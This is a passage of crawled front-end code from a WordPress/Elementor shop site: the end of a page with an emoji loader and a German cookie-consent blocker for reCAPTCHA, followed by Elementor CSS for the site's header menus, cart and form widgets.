t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hannaoberkersch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<template id="brlbs-cmpnt-cb-template-elementor-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="elementor-recaptcha" data-borlabs-cookie-content="[base64]"><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-elementor-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail rl-lazyload" style="background-image: url('[data-uri]')" data-rl-bg="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6Ijg1OTllNDQyLTk4NTAtNDA2Yi00ZGI2LTNkODRkMGQ0MTEwMCJ9/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information="" role="button" aria-label="Link 54">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock="" role="button" aria-label="Link 55">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service="" role="button" style="display: inherit" aria-label="Link 56">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script type="text/rlscript">
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-elementor-recaptcha");
    const divsToInsertBlocker = document.querySelectorAll('.elementor-field-type-recaptcha_v3 .elementor-field,.elementor-field-type-recaptcha .elementor-field');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);

        const elementorForm = div.closest('form.elementor-form');
        if (elementorForm != null) {
            elementorForm.querySelectorAll('.elementor-field-type-submit button').forEach(btn => btn.disabled = true);
        }
    }
})()
</script>


<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><!--Optimized with rabbitloader.com; generated at Sun, 28 Dec 2025 23:22:51 GMT--></body></html>


--- FILE ---
content_type: text/css
request_url: https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-661.css?ver=1766871619
body_size: 1811
content:
.elementor-661 .elementor-element.elementor-element-561a7b3:not(.elementor-motion-effects-element-type-background), .elementor-661 .elementor-element.elementor-element-561a7b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-661 .elementor-element.elementor-element-561a7b3 > .elementor-container{max-width:1800px;}.elementor-661 .elementor-element.elementor-element-561a7b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-661 .elementor-element.elementor-element-561a7b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-7a1b777.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-7a1b777.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-menu-toggle{margin:0 auto;}.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu .elementor-item{font-family:"Noe Display", Sans-serif;font-size:18px;font-weight:600;}.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-9f878bf );fill:var( --e-global-color-9f878bf );padding-left:15px;padding-right:15px;padding-top:3px;padding-bottom:3px;}.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-661 .elementor-element.elementor-element-5d1bba7{z-index:999999;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-661 .elementor-element.elementor-element-3a59cd2{text-align:center;}.elementor-661 .elementor-element.elementor-element-3a59cd2 .elementor-heading-title{font-family:"Tangerine", Sans-serif;font-size:55px;font-weight:600;color:var( --e-global-color-9f878bf );}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu .elementor-item{font-family:"Noe Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main .elementor-item{color:#F4F1E9;fill:#F4F1E9;padding-top:3px;padding-bottom:3px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed .elementor-item:before,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-underline .elementor-item:after,
					 .elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-overline .elementor-item:before,
					 .elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-double-line .elementor-item:before,
					 .elementor-661 .elementor-element.elementor-element-84d3c61 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a, .elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-319ec8d );border-style:solid;border-color:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a:hover,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a:focus,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown .elementor-item, .elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noe Display", Sans-serif;font-weight:600;}.elementor-661 .elementor-element.elementor-element-84d3c61 div.elementor-menu-toggle{color:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 div.elementor-menu-toggle svg{fill:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 div.elementor-menu-toggle:hover, .elementor-661 .elementor-element.elementor-element-84d3c61 div.elementor-menu-toggle:focus{color:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 div.elementor-menu-toggle:hover svg, .elementor-661 .elementor-element.elementor-element-84d3c61 div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-menu-toggle:hover, .elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-menu-toggle:focus{background-color:#02010100;}.elementor-661 .elementor-element.elementor-element-8303cbb{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-menu-toggle{margin:0 auto;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu .elementor-item{font-family:"Noe Display", Sans-serif;font-size:18px;font-weight:600;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-9f878bf );fill:var( --e-global-color-9f878bf );padding-left:15px;padding-right:15px;padding-top:3px;padding-bottom:3px;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item:focus{color:#141413;fill:#141413;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#141413;}.elementor-661 .elementor-element.elementor-element-8303cbb div.elementor-menu-toggle{color:#000000;}.elementor-661 .elementor-element.elementor-element-8303cbb div.elementor-menu-toggle svg{fill:#000000;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-661 .elementor-element.elementor-element-d8d78c0{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-9f878bf );--toggle-icon-size:37px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-661 .elementor-element.elementor-element-d8d78c0 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-7a1b777.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-7a1b777.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-7a1b777.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-661 .elementor-element.elementor-element-1bf7226 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-3a59cd2 .elementor-heading-title{font-size:30px;}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-661 .elementor-element.elementor-element-8303cbb{--container-widget-width:70%;--container-widget-flex-grow:0;width:var( --container-widget-width, 70% );max-width:70%;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-661 .elementor-element.elementor-element-8303cbb .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-661 .elementor-element.elementor-element-d8d78c0{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}}@media(max-width:767px){.elementor-661 .elementor-element.elementor-element-561a7b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;z-index:99;}.elementor-661 .elementor-element.elementor-element-5d1bba7{width:60%;z-index:0;}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-5d1bba7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-3a59cd2{z-index:0;}.elementor-661 .elementor-element.elementor-element-3a59cd2 .elementor-heading-title{font-size:35px;}.elementor-661 .elementor-element.elementor-element-5c933a7{width:40%;}.elementor-bc-flex-widget .elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-661 .elementor-element.elementor-element-5c933a7.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-661 .elementor-element.elementor-element-84d3c61{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--nav-menu-icon-size:37px;}.elementor-661 .elementor-element.elementor-element-84d3c61 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown .elementor-item, .elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:15px;padding-bottom:15px;}.elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-661 .elementor-element.elementor-element-84d3c61 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-661 .elementor-element.elementor-element-d8d78c0{width:auto;max-width:auto;--toggle-icon-size:37px;--toggle-icon-padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-661 .elementor-element.elementor-element-7a1b777{width:35%;}.elementor-661 .elementor-element.elementor-element-5d1bba7{width:29.333%;}.elementor-661 .elementor-element.elementor-element-5c933a7{width:35%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Noe Display';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/2023/05/NoeDisplay-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-423.css?ver=1766871547
body_size: 1693
content:
.elementor-423 .elementor-element.elementor-element-822059a > .elementor-container{max-width:1800px;}.elementor-423 .elementor-element.elementor-element-822059a{padding:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-47ba332 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;padding:40px 10px 40px 0px;}.elementor-423 .elementor-element.elementor-element-80c5d0c > .elementor-container{max-width:1800px;}.elementor-bc-flex-widget .elementor-423 .elementor-element.elementor-element-6e5d4d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-423 .elementor-element.elementor-element-6e5d4d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-423 .elementor-element.elementor-element-648c0f8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-423 .elementor-element.elementor-element-648c0f8 .elementor-heading-title{font-family:"Noe Display", Sans-serif;font-size:45px;font-weight:400;text-transform:capitalize;color:#141413;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-423 .elementor-element.elementor-element-cbcb405{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-cbcb405 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-423 .elementor-element.elementor-element-cbcb405 img{width:55%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-57626f1{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-57626f1 img{width:55%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-70b7dec{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-70b7dec img{width:55%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-008397a{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-008397a img{width:55%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-307f368{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-307f368 img{width:55%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-a6e506d{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-a6e506d img{width:55%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-5f16612{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-5f16612 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-423 .elementor-element.elementor-element-5f16612 img{width:30px;max-width:100%;}.elementor-bc-flex-widget .elementor-423 .elementor-element.elementor-element-0ffb9f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-423 .elementor-element.elementor-element-0ffb9f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-423 .elementor-element.elementor-element-2bd9b15 .elementor-heading-title{font-family:"Noe Display", Sans-serif;font-size:30px;font-weight:400;text-transform:capitalize;color:#141413;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-423 .elementor-element.elementor-element-b96f573 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-icon i{color:var( --e-global-color-9f878bf );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-icon svg{fill:var( --e-global-color-9f878bf );transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-b96f573{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item > a{font-family:"graphik light", Sans-serif;font-size:18px;font-weight:300;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-text{color:var( --e-global-color-9f878bf );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-9f878bf );}.elementor-bc-flex-widget .elementor-423 .elementor-element.elementor-element-41902e2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-423 .elementor-element.elementor-element-41902e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-423 .elementor-element.elementor-element-19c1176 .elementor-heading-title{font-family:"Noe Display", Sans-serif;font-size:30px;font-weight:400;text-transform:capitalize;color:#141413;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-423 .elementor-element.elementor-element-681ed06{font-family:"graphik light", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-9f878bf );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:5px;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-5px;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-423 